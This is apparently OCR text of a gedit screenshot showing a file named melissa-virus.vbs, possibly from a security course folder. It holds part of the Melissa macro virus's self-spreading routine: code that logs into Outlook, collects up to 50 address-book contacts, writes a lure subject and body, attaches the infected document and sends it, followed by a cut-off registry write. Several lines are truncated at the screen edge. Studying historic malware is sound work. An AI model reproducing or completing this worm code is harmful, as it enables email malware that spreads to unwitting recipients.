 melissa-virus.vbs (~/Documents/its335y13s2) - gedit
En
26 Dec 10:01
Open
Save
Undo
melissa-virus.vbs
If UngaDasOutlook = "Outlook" Then
DasMapiName.Logon "profile", "password"
For y = 1 To DasMapiName.AddressLists.Count
Set AddyBook = DasMapiName.AddressLists(y)
x = 1
Set BreakUmOffASlice = UngaDasOutlook.CreateItem(0)
For oo = 1 To AddyBook.AddressEntries.Count
Peep = AddyBook.AddressEntries(x)
BreakUmOffASlice.Recipients.Add Peep
x = x + 1
If x > 50 Then oo = AddyBook.AddressEntries.Cou
Next oo
BreakUmOffASlice.Subject = "Important Message From " &
BreakUmOffASlice.Body = "Here is that document you aske
BreakUmOffASlice.Attachments.Add ActiveDocument.FullNam
BreakUmOffASlice.Send
Peep = ""
Next y
DasMapiName.Logoff
End If
System.PrivateProfileString("", "HKEY_CURRENT_USER\Software\Microsoft\O
C
Tab Width: 8
Ln 31, Col 79
INS